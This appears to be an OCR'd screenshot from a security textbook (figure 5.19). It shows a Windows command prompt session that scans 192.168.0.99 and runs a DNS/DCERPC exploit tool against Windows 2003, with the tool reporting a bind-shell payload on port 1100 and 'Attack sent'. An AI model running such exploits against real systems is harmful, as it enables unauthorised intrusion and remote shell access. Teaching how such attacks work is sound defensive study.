 C:\WINDOWS\system32\cmd.exe
scanning
1025
1025
1028
192.168.0.99 1028::Vulnerability OS:window 2003
D:\dns>dns -t2003chs 192.168.0.99 1028
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload selected <317 bytes> port:1100 addr:0.0.0.0
[*] - Connection to target host tcp port established
[*] - Successfully bound to the vulnerable DCERPC interface
[*] - OS fingerprint result: Windows 2003
[*] - Attack sent, check port 1100
D:\dns>_
图 5.19